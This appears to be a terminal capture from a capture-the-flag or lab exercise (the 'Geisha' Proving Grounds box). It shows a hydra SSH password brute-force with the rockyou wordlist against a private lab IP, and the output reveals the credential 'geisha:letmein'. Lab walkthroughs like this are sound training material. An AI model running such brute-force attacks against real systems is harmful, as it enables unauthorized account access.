 ┌──(moon㉿kali)-[~/PG/geisha]
└─$ hydra -l geisha -P /usr/share/wordlists/rockyou.txt 192.168.154.82 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-10 08:51:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.154.82:22/
[STATUS] 160.00 tries/min, 160 tries in 00:01h, 14344239 to do in 1494:12h, 16 active
[STATUS] 112.00 tries/min, 336 tries in 00:03h, 14344063 to do in 2134:32h, 16 active
[22][ssh] host: 192.168.154.82   login: geisha   password: letmein
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-10 08:56:06